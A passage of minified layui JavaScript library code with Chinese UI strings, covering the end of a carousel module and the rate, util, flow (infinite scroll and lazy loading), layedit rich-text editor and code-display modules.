			.append(t), t.on("click", function() {
				var n = i(this),
					t = n.attr("lay-type");
				e.slide(t)
			})
	}, m.prototype.indicator = function() {
		var e = this,
			n = e.config,
			t = e.elemInd = i(['<div class="' + c + '"><ul>', function() {
				var i = [];
				return layui.each(e.elemItem, function(e) {
					i.push("<li" + (n.index === e ? ' class="layui-this"' : "") + "></li>")
				}), i.join("")
			}(), "</ul></div>"].join(""));
		n.elem.attr("lay-indicator", n.indicator), n.elem.find("." + c)[0] && n.elem.find("." + c).remove(),
			n.elem.append(t), "updown" === n.anim && t.css("margin-top", -(t.height() / 2)), t.find("li")
			.on("hover" === n.trigger ? "mouseover" : n.trigger, function() {
				var t = i(this),
					a = t.index();
				a > n.index ? e.slide("add", a - n.index) : a < n.index && e.slide("sub", n.index - a)
			})
	}, m.prototype.slide = function(e, i) {
		var n = this,
			l = n.elemItem,
			u = n.config,
			c = u.index,
			m = u.elem.attr("lay-filter");
		n.haveSlide || ("sub" === e ? (n.subIndex(i), l.eq(u.index).addClass(d), setTimeout(function() {
				l.eq(c).addClass(r), l.eq(u.index).addClass(r)
			}, 50)) : (n.addIndex(i), l.eq(u.index).addClass(s), setTimeout(function() {
				l.eq(c).addClass(o), l.eq(u.index).addClass(o)
			}, 50)), setTimeout(function() {
				l.removeClass(a + " " + d + " " + s + " " + o + " " + r), l.eq(u.index).addClass(a),
					n.haveSlide = !1
			}, 300), n.elemInd.find("li").eq(u.index).addClass(a).siblings().removeClass(a), n
			.haveSlide = !0, layui.event.call(this, t, "change(" + m + ")", {
				index: u.index,
				prevIndex: c,
				item: l.eq(u.index)
			}))
	}, m.prototype.events = function() {
		var e = this,
			i = e.config;
		i.elem.data("haveEvents") || (i.elem.on("mouseenter", function() {
			clearInterval(e.timer)
		}).on("mouseleave", function() {
			e.autoplay()
		}), i.elem.data("haveEvents", !0))
	}, n.render = function(e) {
		var i = new m(e);
		return i
	}, e(t, n)
});
layui.define("jquery", function(e) {
	"use strict";
	var a = layui.jquery,
		i = {
			config: {},
			index: layui.rate ? layui.rate.index + 1e4 : 0,
			set: function(e) {
				var i = this;
				return i.config = a.extend({}, i.config, e), i
			},
			on: function(e, a) {
				return layui.onevent.call(this, n, e, a)
			}
		},
		l = function() {
			var e = this,
				a = e.config;
			return {
				setvalue: function(a) {
					e.setvalue.call(e, a)
				},
				config: a
			}
		},
		n = "rate",
		t = "layui-rate",
		o = "layui-icon-rate",
		s = "layui-icon-rate-solid",
		u = "layui-icon-rate-half",
		r = "layui-icon-rate-solid layui-icon-rate-half",
		c = "layui-icon-rate-solid layui-icon-rate",
		f = "layui-icon-rate layui-icon-rate-half",
		v = function(e) {
			var l = this;
			l.index = ++i.index, l.config = a.extend({}, l.config, i.config, e), l.render()
		};
	v.prototype.config = {
		length: 5,
		text: !1,
		readonly: !1,
		half: !1,
		value: 0,
		theme: ""
	}, v.prototype.render = function() {
		var e = this,
			i = e.config,
			l = i.theme ? 'style="color: ' + i.theme + ';"' : "";
		i.elem = a(i.elem), parseInt(i.value) !== i.value && (i.half || (i.value = Math.ceil(i.value) - i
			.value < .5 ? Math.ceil(i.value) : Math.floor(i.value)));
		for (var n = '<ul class="layui-rate" ' + (i.readonly ? "readonly" : "") + ">", u = 1; u <= i
			.length; u++) {
			var r = '<li class="layui-inline"><i class="layui-icon ' + (u > Math.floor(i.value) ? o : s) +
				'" ' + l + "></i></li>";
			i.half && parseInt(i.value) !== i.value && u == Math.ceil(i.value) ? n = n +
				'<li><i class="layui-icon layui-icon-rate-half" ' + l + "></i></li>" : n += r
		}
		n += "</ul>" + (i.text ? '<span class="layui-inline">' + i.value + "星" : "") + "</span>";
		var c = i.elem,
			f = c.next("." + t);
		f[0] && f.remove(), e.elemTemp = a(n), i.span = e.elemTemp.next("span"), i.setText && i.setText(i
			.value), c.html(e.elemTemp), c.addClass("layui-inline"), i.readonly || e.action()
	}, v.prototype.setvalue = function(e) {
		var a = this,
			i = a.config;
		i.value = e, a.render()
	}, v.prototype.action = function() {
		var e = this,
			i = e.config,
			l = e.elemTemp,
			n = l.find("i").width();
		l.children("li").each(function(e) {
			var t = e + 1,
				v = a(this);
			v.on("click", function(e) {
				if (i.value = t, i.half) {
					var o = e.pageX - a(this).offset().left;
					o <= n / 2 && (i.value = i.value - .5)
				}
				i.text && l.next("span").text(i.value + "星"), i.choose && i.choose(i.value),
					i.setText && i.setText(i.value)
			}), v.on("mousemove", function(e) {
				if (l.find("i").each(function() {
						a(this).addClass(o).removeClass(r)
					}), l.find("i:lt(" + t + ")").each(function() {
						a(this).addClass(s).removeClass(f)
					}), i.half) {
					var c = e.pageX - a(this).offset().left;
					c <= n / 2 && v.children("i").addClass(u).removeClass(s)
				}
			}), v.on("mouseleave", function() {
				l.find("i").each(function() {
					a(this).addClass(o).removeClass(r)
				}), l.find("i:lt(" + Math.floor(i.value) + ")").each(function() {
					a(this).addClass(s).removeClass(f)
				}), i.half && parseInt(i.value) !== i.value && l.children("li:eq(" +
					Math.floor(i.value) + ")").children("i").addClass(u).removeClass(c)
			})
		})
	}, v.prototype.events = function() {
		var e = this;
		e.config
	}, i.render = function(e) {
		var a = new v(e);
		return l.call(a)
	}, e(n, i)
});
layui.define("jquery", function(t) {
	"use strict";
	var e = layui.$,
		i = {
			fixbar: function(t) {
				var i, n, a = "layui-fixbar",
					o = "layui-fixbar-top",
					r = e(document),
					l = e("body");
				t = e.extend({
						showHeight: 200
					}, t), t.bar1 = t.bar1 === !0 ? "&#xe606;" : t.bar1, t.bar2 = t.bar2 === !0 ?
					"&#xe607;" : t.bar2, t.bgcolor = t.bgcolor ? "background-color:" + t.bgcolor : "";
				var c = [t.bar1, t.bar2, "&#xe604;"],
					g = e(['<ul class="' + a + '">', t.bar1 ?
						'<li class="layui-icon" lay-type="bar1" style="' + t.bgcolor + '">' + c[0] +
						"</li>" : "", t.bar2 ? '<li class="layui-icon" lay-type="bar2" style="' + t
						.bgcolor + '">' + c[1] + "</li>" : "", '<li class="layui-icon ' + o +
						'" lay-type="top" style="' + t.bgcolor + '">' + c[2] + "</li>", "</ul>"
					].join("")),
					s = g.find("." + o),
					u = function() {
						var e = r.scrollTop();
						e >= t.showHeight ? i || (s.show(), i = 1) : i && (s.hide(), i = 0)
					};
				e("." + a)[0] || ("object" == typeof t.css && g.css(t.css), l.append(g), u(), g.find("li")
					.on("click", function() {
						var i = e(this),
							n = i.attr("lay-type");
						"top" === n && e("html,body").animate({
							scrollTop: 0
						}, 200), t.click && t.click.call(this, n)
					}), r.on("scroll", function() {
						clearTimeout(n), n = setTimeout(function() {
							u()
						}, 100)
					}))
			},
			countdown: function(t, e, i) {
				var n = this,
					a = "function" == typeof e,
					o = new Date(t).getTime(),
					r = new Date(!e || a ? (new Date).getTime() : e).getTime(),
					l = o - r,
					c = [Math.floor(l / 864e5), Math.floor(l / 36e5) % 24, Math.floor(l / 6e4) % 60, Math
						.floor(l / 1e3) % 60
					];
				a && (i = e);
				var g = setTimeout(function() {
					n.countdown(t, r + 1e3, i)
				}, 1e3);
				return i && i(l > 0 ? c : [0, 0, 0, 0], e, g), l <= 0 && clearTimeout(g), g
			},
			timeAgo: function(t, e) {
				var i = this,
					n = [
						[],
						[]
					],
					a = (new Date).getTime() - new Date(t).getTime();
				return a > 6912e5 ? (a = new Date(t), n[0][0] = i.digit(a.getFullYear(), 4), n[0][1] = i
						.digit(a.getMonth() + 1), n[0][2] = i.digit(a.getDate()), e || (n[1][0] = i.digit(a
							.getHours()), n[1][1] = i.digit(a.getMinutes()), n[1][2] = i.digit(a
							.getSeconds())), n[0].join("-") + " " + n[1].join(":")) : a >= 864e5 ? (a /
						1e3 / 60 / 60 / 24 | 0) + "天前" : a >= 36e5 ? (a / 1e3 / 60 / 60 | 0) + "小时前" : a >=
					12e4 ? (a / 1e3 / 60 | 0) + "分钟前" : a < 0 ? "未来" : "刚刚"
			},
			digit: function(t, e) {
				var i = "";
				t = String(t), e = e || 2;
				for (var n = t.length; n < e; n++) i += "0";
				return t < Math.pow(10, e) ? i + (0 | t) : t
			},
			toDateString: function(t, e) {
				var i = this,
					n = new Date(t || new Date),
					a = [i.digit(n.getFullYear(), 4), i.digit(n.getMonth() + 1), i.digit(n.getDate())],
					o = [i.digit(n.getHours()), i.digit(n.getMinutes()), i.digit(n.getSeconds())];
				return e = e || "yyyy-MM-dd HH:mm:ss", e.replace(/yyyy/g, a[0]).replace(/MM/g, a[1])
					.replace(/dd/g, a[2]).replace(/HH/g, o[0]).replace(/mm/g, o[1]).replace(/ss/g, o[2])
			},
			escape: function(t) {
				return String(t || "").replace(/&(?!#?[a-zA-Z0-9]+;)/g, "&amp;").replace(/</g, "&lt;")
					.replace(/>/g, "&gt;").replace(/'/g, "&#39;").replace(/"/g, "&quot;")
			},
			event: function(t, n, a) {
				n = i.event[t] = e.extend(!0, i.event[t], n) || {}, e("body").on(a || "click", "*[" + t +
					"]",
					function() {
						var i = e(this),
							a = i.attr(t);
						n[a] && n[a].call(this, i)
					})
			}
		};
	! function(t, e, i) {
		"$:nomunge";

		function n() {
			a = e[l](function() {
				o.each(function() {
					var e = t(this),
						i = e.width(),
						n = e.height(),
						a = t.data(this, g);
					(i !== a.w || n !== a.h) && e.trigger(c, [a.w = i, a.h = n])
				}), n()
			}, r[s])
		}
		var a, o = t([]),
			r = t.resize = t.extend(t.resize, {}),
			l = "setTimeout",
			c = "resize",
			g = c + "-special-event",
			s = "delay",
			u = "throttleWindow";
		r[s] = 250, r[u] = !0, t.event.special[c] = {
			setup: function() {
				if (!r[u] && this[l]) return !1;
				var e = t(this);
				o = o.add(e), t.data(this, g, {
					w: e.width(),
					h: e.height()
				}), 1 === o.length && n()
			},
			teardown: function() {
				if (!r[u] && this[l]) return !1;
				var e = t(this);
				o = o.not(e), e.removeData(g), o.length || clearTimeout(a)
			},
			add: function(e) {
				function n(e, n, o) {
					var r = t(this),
						l = t.data(this, g) || {};
					l.w = n !== i ? n : r.width(), l.h = o !== i ? o : r.height(), a.apply(this,
						arguments)
				}
				if (!r[u] && this[l]) return !1;
				var a;
				return t.isFunction(e) ? (a = e, n) : (a = e.handler, void(e.handler = n))
			}
		}
	}(e, window), t("util", i)
});
layui.define("jquery", function(e) {
	"use strict";
	var l = layui.$,
		o = function(e) {},
		t = '<i class="layui-anim layui-anim-rotate layui-anim-loop layui-icon ">&#xe63e;</i>';
	o.prototype.load = function(e) {
		var o, i, n, r, a = this,
			c = 0;
		e = e || {};
		var f = l(e.elem);
		if (f[0]) {
			var m = l(e.scrollElem || document),
				u = e.mb || 50,
				s = !("isAuto" in e) || e.isAuto,
				v = e.end || " ",
				y = e.scrollElem && e.scrollElem !== document,
				d = "<cite>点击加载更多<i></i></cite>",
	
				h = l('<div class="layui-flow-more"><a href="javascript:;">' + d + "</a></div>");
			f.find(".layui-flow-more")[0] || f.append(h);
			var p = function(e, t) {
					e = l(e), h.before(e), t = 0 == t || null, t ? h.html(v) : h.find("a").html(d), i = t,
						o = null, n && n()
				},
				g = function() {
					o = !0, h.find("a").html(t), "function" == typeof e.done && e.done(++c, p)
				};
			if (g(), h.find("a").on("click", function() {
					l(this);
					i || o || g()
				}), e.isLazyimg) var n = a.lazyimg({
				elem: e.elem + " img",
				scrollElem: e.scrollElem
			});
			return s ? (m.on("scroll", function() {
				var e = l(this),
					t = e.scrollTop();
				r && clearTimeout(r), i || (r = setTimeout(function() {
					var i = y ? e.height() : l(window).height(),
						n = y ? e.prop("scrollHeight") : document.documentElement
						.scrollHeight;
					n - t - i <= u && (o || g())
				}, 100))
			}), a) : a
		}
	}, o.prototype.lazyimg = function(e) {
		var o, t = this,
			i = 0;
		e = e || {};
		var n = l(e.scrollElem || document),
			r = e.elem || "img",
			a = e.scrollElem && e.scrollElem !== document,
			c = function(e, l) {
				var o = n.scrollTop(),
					r = o + l,
					c = a ? function() {
						return e.offset().top - n.offset().top + o
					}() : e.offset().top;
				if (c >= o && c <= r && !e.attr("src")) {
					var m = e.attr("lay-src");
					layui.img(m, function() {
						var l = t.lazyimg.elem.eq(i);
						e.attr("src", m).removeAttr("lay-src"), l[0] && f(l), i++
					})
				}
			},
			f = function(e, o) {
				var f = a ? (o || n).height() : l(window).height(),
					m = n.scrollTop(),
					u = m + f;
				if (t.lazyimg.elem = l(r), e) c(e, f);
				else
					for (var s = 0; s < t.lazyimg.elem.length; s++) {
						var v = t.lazyimg.elem.eq(s),
							y = a ? function() {
								return v.offset().top - n.offset().top + m
							}() : v.offset().top;
						if (c(v, f), i = s, y > u) break
					}
			};
		if (f(), !o) {
			var m;
			n.on("scroll", function() {
				var e = l(this);
				m && clearTimeout(m), m = setTimeout(function() {
					f(null, e)
				}, 50)
			}), o = !0
		}
		return f
	}, e("flow", new o)
});
layui.define(["layer", "form"], function(t) {
	"use strict";
	var e = layui.$,
		i = layui.layer,
		a = layui.form,
		l = (layui.hint(), layui.device()),
		n = "layedit",
		o = "layui-show",
		r = "layui-disabled",
		c = function() {
			var t = this;
			t.index = 0, t.config = {
				tool: ["strong", "italic", "underline", "del", "|", "left", "center", "right", "|", "link",
					"unlink", "face", "image"
				],
				hideTool: [],
				height: 280
			}
		};
	c.prototype.set = function(t) {
		var i = this;
		return e.extend(!0, i.config, t), i
	}, c.prototype.on = function(t, e) {
		return layui.onevent(n, t, e)
	}, c.prototype.build = function(t, i) {
		i = i || {};
		var a = this,
			n = a.config,
			r = "layui-layedit",
			c = e("string" == typeof t ? "#" + t : t),
			u = "LAY_layedit_" + ++a.index,
			d = c.next("." + r),
			y = e.extend({}, n, i),
			f = function() {
				var t = [],
					e = {};
				return layui.each(y.hideTool, function(t, i) {
					e[i] = !0
				}), layui.each(y.tool, function(i, a) {
					C[a] && !e[a] && t.push(C[a])
				}), t.join("")
			}(),
			m = e(['<div class="' + r + '">', '<div class="layui-unselect layui-layedit-tool">' + f +
				"</div>", '<div class="layui-layedit-iframe">', '<iframe id="' + u + '" name="' + u +
				'" textarea="' + t + '" frameborder="0"></iframe>', "</div>", "</div>"
			].join(""));
		return l.ie && l.ie < 8 ? c.removeClass("layui-hide").addClass(o) : (d[0] && d.remove(), s.call(a,
			m, c[0], y), c.addClass("layui-hide").after(m), a.index)
	}, c.prototype.getContent = function(t) {
		var e = u(t);
		if (e[0]) return d(e[0].document.body.innerHTML)
	}, c.prototype.getText = function(t) {
		var i = u(t);
		if (i[0]) return e(i[0].document.body).text()
	}, c.prototype.setContent = function(t, i, a) {
		var l = u(t);
		l[0] && (a ? e(l[0].document.body).append(i) : e(l[0].document.body).html(i), layedit.sync(t))
	}, c.prototype.sync = function(t) {
		var i = u(t);
		if (i[0]) {
			var a = e("#" + i[1].attr("textarea"));
			a.val(d(i[0].document.body.innerHTML))
		}
	}, c.prototype.getSelection = function(t) {
		var e = u(t);
		if (e[0]) {
			var i = m(e[0].document);
			return document.selection ? i.text : i.toString()
		}
	};
	var s = function(t, i, a) {
			var l = this,
				n = t.find("iframe");
			n.css({
				height: a.height
			}).on("load", function() {
				var o = n.contents(),
					r = n.prop("contentWindow"),
					c = o.find("head"),
					s = e(["<style>", "*{margin: 0; padding: 0;}",
						"body{padding: 10px; line-height: 20px; overflow-x: hidden; word-wrap: break-word; font: 14px Helvetica Neue,Helvetica,PingFang SC,Microsoft YaHei,Tahoma,Arial,sans-serif; -webkit-box-sizing: border-box !important; -moz-box-sizing: border-box !important; box-sizing: border-box !important;}",
						"a{color:#01AAED; text-decoration:none;}a:hover{color:#c00}",
						"p{margin-bottom: 10px;}",
						"img{display: inline-block; border: none; vertical-align: middle;}",
						"pre{margin: 10px 0; padding: 10px; line-height: 20px; border: 1px solid #ddd; border-left-width: 6px; background-color: #F2F2F2; color: #333; font-family: Courier New; font-size: 12px;}",
						"</style>"
					].join("")),
					u = o.find("body");
				c.append(s), u.attr("contenteditable", "true").css({
					"min-height": a.height
				}).html(i.value || ""), y.apply(l, [r, n, i, a]), g.call(l, r, t, a)
			})
		},
		u = function(t) {
			var i = e("#LAY_layedit_" + t),
				a = i.prop("contentWindow");
			return [a, i]
		},
		d = function(t) {
			return 8 == l.ie && (t = t.replace(/<.+>/g, function(t) {
				return t.toLowerCase()
			})), t
		},
		y = function(t, a, n, o) {
			var r = t.document,
				c = e(r.body);
			c.on("keydown", function(t) {
				var e = t.keyCode;
				if (13 === e) {
					var a = m(r),
						l = p(a),
						n = l.parentNode;
					if ("pre" === n.tagName.toLowerCase()) {
						if (t.shiftKey) return;
						return i.msg("请暂时用shift+enter"), !1
					}
					r.execCommand("formatBlock", !1, "<p>")
				}
			}), e(n).parents("form").on("submit", function() {
				var t = c.html();
				8 == l.ie && (t = t.replace(/<.+>/g, function(t) {
					return t.toLowerCase()
				})), n.value = t
			}), c.on("paste", function(e) {
				r.execCommand("formatBlock", !1, "<p>"), setTimeout(function() {
					f.call(t, c), n.value = c.html()
				}, 100)
			})
		},
		f = function(t) {
			var i = this;
			i.document;
			t.find("*[style]").each(function() {
				var t = this.style.textAlign;
				this.removeAttribute("style"), e(this).css({
					"text-align": t || ""
				})
			}), t.find("table").addClass("layui-table"), t.find("script,link").remove()
		},
		m = function(t) {
			return t.selection ? t.selection.createRange() : t.getSelection().getRangeAt(0)
		},
		p = function(t) {
			return t.endContainer || t.parentElement().childNodes[0]
		},
		v = function(t, i, a) {
			var l = this.document,
				n = document.createElement(t);
			for (var o in i) n.setAttribute(o, i[o]);
			if (n.removeAttribute("text"), l.selection) {
				var r = a.text || i.text;
				if ("a" === t && !r) return;
				r && (n.innerHTML = r), a.pasteHTML(e(n).prop("outerHTML")), a.select()
			} else {
				var r = a.toString() || i.text;
				if ("a" === t && !r) return;
				r && (n.innerHTML = r), a.deleteContents(), a.insertNode(n)
			}
		},
		h = function(t, i) {
			var a = this.document,
				l = "layedit-tool-active",
				n = p(m(a)),
				o = function(e) {
					return t.find(".layedit-tool-" + e)
				};
			i && i[i.hasClass(l) ? "removeClass" : "addClass"](l), t.find(">i").removeClass(l), o("unlink")
				.addClass(r), e(n).parents().each(function() {
					var t = this.tagName.toLowerCase(),
						e = this.style.textAlign;
					"b" !== t && "strong" !== t || o("b").addClass(l), "i" !== t && "em" !== t || o("i")
						.addClass(l), "u" === t && o("u").addClass(l), "strike" === t && o("d").addClass(l),
						"p" === t && ("center" === e ? o("center").addClass(l) : "right" === e ? o("right")
							.addClass(l) : o("left").addClass(l)), "a" === t && (o("link").addClass(l), o(
							"unlink").removeClass(r))
				})
		},
		g = function(t, a, l) {
			var n = t.document,
				o = e(n.body),
				c = {
					link: function(i) {
						var a = p(i),
							l = e(a).parent();
						b.call(o, {
							href: l.attr("href"),
							target: l.attr("target")
						}, function(e) {
							var a = l[0];
							"A" === a.tagName ? a.href = e.url : v.call(t, "a", {
								target: e.target,
								href: e.url,
								text: e.url
							}, i)
						})
					},
					unlink: function(t) {
						n.execCommand("unlink")
					},
					face: function(e) {
						x.call(this, function(i) {
							v.call(t, "img", {
								src: i.src,
								alt: i.alt
							}, e)
						})
					},
					image: function(a) {
						var n = this;
						layui.use("upload", function(o) {
							var r = l.uploadImage || {};
							o.render({
								url: r.url,
								method: r.type,
								elem: e(n).find("input")[0],
								done: function(e) {
									0 == e.code ? (e.data = e.data || {}, v.call(t,
										"img", {
											src: e.data.src,
											alt: e.data.title
										}, a)) : i.msg(e.msg || "上传失败")
								}
							})
						})
					},
					code: function(e) {
						k.call(o, function(i) {
							v.call(t, "pre", {
								text: i.code,
								"lay-lang": i.lang
							}, e)
						})
					},
					help: function() {
						i.open({
							type: 2,
							title: "帮助",
							area: ["600px", "380px"],
							shadeClose: !0,
							shade: .1,
							skin: "layui-layer-msg",
							content: ["http://www.layui.com/about/layedit/help.html", "no"]
						})
					}
				},
				s = a.find(".layui-layedit-tool"),
				u = function() {
					var i = e(this),
						a = i.attr("layedit-event"),
						l = i.attr("lay-command");
					if (!i.hasClass(r)) {
						o.focus();
						var u = m(n);
						u.commonAncestorContainer;
						l ? (n.execCommand(l), /justifyLeft|justifyCenter|justifyRight/.test(l) && n
							.execCommand("formatBlock", !1, "<p>"), setTimeout(function() {
								o.focus()
							}, 10)) : c[a] && c[a].call(this, u), h.call(t, s, i)
					}
				},
				d = /image/;
			s.find(">i").on("mousedown", function() {
				var t = e(this),
					i = t.attr("layedit-event");
				d.test(i) || u.call(this)
			}).on("click", function() {
				var t = e(this),
					i = t.attr("layedit-event");
				d.test(i) && u.call(this)
			}), o.on("click", function() {
				h.call(t, s), i.close(x.index)
			})
		},
		b = function(t, e) {
			var l = this,
				n = i.open({
					type: 1,
					id: "LAY_layedit_link",
					area: "350px",
					shade: .05,
					shadeClose: !0,
					moveType: 1,
					title: "超链接",
					skin: "layui-layer-msg",
					content: ['<ul class="layui-form" style="margin: 15px;">',
						'<li class="layui-form-item">',
						'<label class="layui-form-label" style="width: 60px;">URL</label>',
						'<div class="layui-input-block" style="margin-left: 90px">',
						'<input name="url" lay-verify="url" value="' + (t.href || "") +
						'" autofocus="true" autocomplete="off" class="layui-input">', "</div>", "</li>",
						'<li class="layui-form-item">',
						'<label class="layui-form-label" style="width: 60px;">打开方式</label>',
						'<div class="layui-input-block" style="margin-left: 90px">',
						'<input type="radio" name="target" value="_self" class="layui-input" title="当前窗口"' +
						("_self" !== t.target && t.target ? "" : "checked") + ">",
						'<input type="radio" name="target" value="_blank" class="layui-input" title="新窗口" ' +
						("_blank" === t.target ? "checked" : "") + ">", "</div>", "</li>",
						'<li class="layui-form-item" style="text-align: center;">',
						'<button type="button" lay-submit lay-filter="layedit-link-yes" class="layui-btn"> 确定 </button>',
						'<button style="margin-left: 20px;" type="button" class="layui-btn layui-btn-primary"> 取消 </button>',
						"</li>", "</ul>"
					].join(""),
					success: function(t, n) {
						var o = "submit(layedit-link-yes)";
						a.render("radio"), t.find(".layui-btn-primary").on("click", function() {
							i.close(n), l.focus()
						}), a.on(o, function(t) {
							i.close(b.index), e && e(t.field)
						})
					}
				});
			b.index = n
		},
		x = function(t) {
			var a = function() {
				var t = ["[微笑]", "[嘻嘻]", "[哈哈]", "[可爱]", "[可怜]", "[挖鼻]", "[吃惊]", "[害羞]", "[挤眼]", "[闭嘴]",
						"[鄙视]", "[爱你]", "[泪]", "[偷笑]", "[亲亲]", "[生病]", "[太开心]", "[白眼]", "[右哼哼]", "[左哼哼]",
						"[嘘]", "[衰]", "[委屈]", "[吐]", "[哈欠]", "[抱抱]", "[怒]", "[疑问]", "[馋嘴]", "[拜拜]", "[思考]",
						"[汗]", "[困]", "[睡]", "[钱]", "[失望]", "[酷]", "[色]", "[哼]", "[鼓掌]", "[晕]", "[悲伤]",
						"[抓狂]", "[黑线]", "[阴险]", "[怒骂]", "[互粉]", "[心]", "[伤心]", "[猪头]", "[熊猫]", "[兔子]",
						"[ok]", "[耶]", "[good]", "[NO]", "[赞]", "[来]", "[弱]", "[草泥马]", "[神马]", "[囧]",
						"[浮云]", "[给力]", "[围观]", "[威武]", "[奥特曼]", "[礼物]", "[钟]", "[话筒]", "[蜡烛]", "[蛋糕]"
					],
					e = {};
				return layui.each(t, function(t, i) {
					e[i] = layui.cache.dir + "images/face/" + t + ".gif"
				}), e
			}();
			return x.hide = x.hide || function(t) {
				"face" !== e(t.target).attr("layedit-event") && i.close(x.index)
			}, x.index = i.tips(function() {
				var t = [];
				return layui.each(a, function(e, i) {
					t.push('<li title="' + e + '"><img src="' + i + '" alt="' + e + '"></li>')
				}), '<ul class="layui-clear">' + t.join("") + "</ul>"
			}(), this, {
				tips: 1,
				time: 0,
				skin: "layui-box layui-util-face",
				maxWidth: 500,
				success: function(l, n) {
					l.css({
						marginTop: -4,
						marginLeft: -10
					}).find(".layui-clear>li").on("click", function() {
						t && t({
							src: a[this.title],
							alt: this.title
						}), i.close(n)
					}), e(document).off("click", x.hide).on("click", x.hide)
				}
			})
		},
		k = function(t) {
			var e = this,
				l = i.open({
					type: 1,
					id: "LAY_layedit_code",
					area: "550px",
					shade: .05,
					shadeClose: !0,
					moveType: 1,
					title: "插入代码",
					skin: "layui-layer-msg",
					content: ['<ul class="layui-form layui-form-pane" style="margin: 15px;">',
						'<li class="layui-form-item">', '<label class="layui-form-label">请选择语言</label>',
						'<div class="layui-input-block">', '<select name="lang">',
						'<option value="JavaScript">JavaScript</option>',
						'<option value="HTML">HTML</option>', '<option value="CSS">CSS</option>',
						'<option value="Java">Java</option>', '<option value="PHP">PHP</option>',
						'<option value="C#">C#</option>', '<option value="Python">Python</option>',
						'<option value="Ruby">Ruby</option>', '<option value="Go">Go</option>',
						"</select>", "</div>", "</li>", '<li class="layui-form-item layui-form-text">',
						'<label class="layui-form-label">代码</label>', '<div class="layui-input-block">',
						'<textarea name="code" lay-verify="required" autofocus="true" class="layui-textarea" style="height: 200px;"></textarea>',
						"</div>", "</li>", '<li class="layui-form-item" style="text-align: center;">',
						'<button type="button" lay-submit lay-filter="layedit-code-yes" class="layui-btn"> 确定 </button>',
						'<button style="margin-left: 20px;" type="button" class="layui-btn layui-btn-primary"> 取消 </button>',
						"</li>", "</ul>"
					].join(""),
					success: function(l, n) {
						var o = "submit(layedit-code-yes)";
						a.render("select"), l.find(".layui-btn-primary").on("click", function() {
							i.close(n), e.focus()
						}), a.on(o, function(e) {
							i.close(k.index), t && t(e.field)
						})
					}
				});
			k.index = l
		},
		C = {
			html: '<i class="layui-icon layedit-tool-html" title="HTML源代码" lay-command="html" layedit-event="html"">&#xe64b;</i><span class="layedit-tool-mid"></span>',
			strong: '<i class="layui-icon layedit-tool-b" title="加粗" lay-command="Bold" layedit-event="b"">&#xe62b;</i>',
			italic: '<i class="layui-icon layedit-tool-i" title="斜体" lay-command="italic" layedit-event="i"">&#xe644;</i>',
			underline: '<i class="layui-icon layedit-tool-u" title="下划线" lay-command="underline" layedit-event="u"">&#xe646;</i>',
			del: '<i class="layui-icon layedit-tool-d" title="删除线" lay-command="strikeThrough" layedit-event="d"">&#xe64f;</i>',
			"|": '<span class="layedit-tool-mid"></span>',
			left: '<i class="layui-icon layedit-tool-left" title="左对齐" lay-command="justifyLeft" layedit-event="left"">&#xe649;</i>',
			center: '<i class="layui-icon layedit-tool-center" title="居中对齐" lay-command="justifyCenter" layedit-event="center"">&#xe647;</i>',
			right: '<i class="layui-icon layedit-tool-right" title="右对齐" lay-command="justifyRight" layedit-event="right"">&#xe648;</i>',
			link: '<i class="layui-icon layedit-tool-link" title="插入链接" layedit-event="link"">&#xe64c;</i>',
			unlink: '<i class="layui-icon layedit-tool-unlink layui-disabled" title="清除链接" lay-command="unlink" layedit-event="unlink"">&#xe64d;</i>',
			face: '<i class="layui-icon layedit-tool-face" title="表情" layedit-event="face"">&#xe650;</i>',
			image: '<i class="layui-icon layedit-tool-image" title="图片" layedit-event="image">&#xe64a;<input type="file" name="file"></i>',
			code: '<i class="layui-icon layedit-tool-code" title="插入代码" layedit-event="code">&#xe64e;</i>',
			help: '<i class="layui-icon layedit-tool-help" title="帮助" layedit-event="help">&#xe607;</i>'
		},
		w = new c;
	t(n, w)
});
layui.define("jquery", function(e) {
	"use strict";
	var a = layui.$,
		l = "http://www.layui.com/doc/modules/code.html";
	e("code", function(e) {
		var t = [];
		e = e || {}, e.elem = a(e.elem || ".layui-code"), e.about = !("about" in e) || e.about, e.elem
			.each(function() {
				t.push(this)
			}), layui.each(t.reverse(), function(t, i) {
				var c = a(i),
					o = c.html();
				(c.attr("lay-encode") || e.encode) && (o = o.replace(/&(?!#?[a-zA-Z0-9]+;)/g,
						"&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;").replace(/'/g, "&#39;")
					.replace(/"/g, "&quot;")), c.html('<ol class="layui-code-ol"><li>' + o.replace(
						/[\r\t\n]+/g, "</li><li>") + "</li></ol>"), c.find(">.layui-code-h3")[0] ||
					c.prepend('<h3 class="layui-code-h3">' + (c.attr("lay-title") || e.title ||
						"code") + (e.about ? '<a href="' + l +
						'" target="_blank">layui.code</a>' : "") + "</h3>");
				var d = c.find(">.layui-code-ol");
				c.addClass("layui-box layui-code-view"), (c.attr("lay-skin") || e.skin) && c
					.addClass("layui-code-" + (c.attr("lay-skin") || e.skin)), (d.find("li")
						.length / 100 | 0) > 0 && d.css("margin-left", (d.find("li").length / 100 |
						0) + "px"), (c.attr("lay-height") || e.height) && d.css("max-height", c
						.attr("lay-height") || e.height)
			})
	})
}).addcss("modules/code.css", "skincodecss");
